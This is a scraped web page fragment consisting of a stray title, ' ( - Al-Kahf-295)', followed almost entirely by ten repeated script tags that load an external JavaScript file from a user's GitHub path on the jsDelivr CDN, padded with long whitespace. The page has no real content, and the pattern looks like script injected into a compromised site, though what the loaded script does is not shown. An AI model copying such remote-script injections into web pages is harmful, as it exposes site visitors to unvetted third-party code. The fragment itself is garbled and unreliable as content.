 ( - Al-Kahf-295)                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 